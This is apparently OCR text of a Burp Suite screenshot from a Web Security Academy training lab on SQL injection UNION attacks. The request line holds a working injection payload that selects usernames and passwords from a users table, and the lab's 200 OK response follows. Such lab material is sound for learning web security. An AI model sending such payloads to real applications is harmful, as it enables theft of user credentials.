 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0a2000af03163dfc83bccd9f00b2000c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0a2000af03163dfc83bccd9f00b2000c.web-security-academy.net
3 Cookie: session=uV082qa3sku75FDBLjSYTR5PODxIbQCH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2000af03163dfc83bccd9f00b2000c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8487
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving data from other
tables
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 8,595 bytes | 207 millis
Event log (1) All issues (179) Memory: 269.4MB